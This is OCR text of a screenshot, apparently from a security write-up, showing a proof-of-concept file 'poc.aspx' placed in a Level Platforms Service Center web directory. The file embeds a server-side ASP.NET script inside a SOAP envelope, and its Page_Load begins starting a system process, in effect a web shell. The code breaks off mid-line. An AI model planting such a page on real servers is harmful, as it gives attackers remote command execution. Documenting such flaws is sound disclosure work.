 Service Center > SCMessaging
Name Date modified Type
MWDiagnosticCollectorRelay.ashx 09.06.2025 13:37 ASP.NET Generic ...
OMCommand.svc 09.06.2025 13:37 WCF Web Service
poc.aspx 07.08.2025 07:15 ASPX Source File
Search [Administrator]
Restricted Mode is intended for safe code browsing. Trust this window to enable all featur... Manage
C# {using System.Diagnostics; Untitled-1 ● <> poc.aspx 7 ×
C: > Program Files (x86) > Level Platforms > Service Center > SCMessaging > <> poc.aspx
1 <?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><poc
xmlns="http://tempuri.org"><script runat="server">
2 protected void Page_Load(object sender, EventArgs e)
3 {
4 System.Diagnostics.ProcessStartInfo processStartInfo = ne